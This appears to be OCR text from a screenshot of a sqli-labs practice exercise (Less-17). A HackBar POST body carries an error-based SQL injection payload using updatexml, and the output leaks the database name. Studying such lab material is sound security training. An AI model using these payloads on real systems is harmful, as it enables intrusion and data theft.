 XPATH syntax error: ''+security(+'
SUCCESSFU
UPDATED YO
控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
http://127.0.0.1/sqli-labs-master/Less-17/
Post data Referrer User Agent Cookies
uname=admin&passwd=a' or updatexml(1,concat(0x272b,database(),0x282b),2) -- k